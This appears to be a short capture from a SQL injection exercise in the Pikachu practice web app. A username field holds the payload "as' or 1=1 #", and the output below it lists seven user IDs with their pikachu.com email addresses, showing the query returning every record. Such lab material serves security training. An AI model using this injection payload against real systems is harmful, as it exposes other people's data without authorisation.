 what's your username?
as' or 1=1 #
查询
your uid:1
your email is: GUET@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com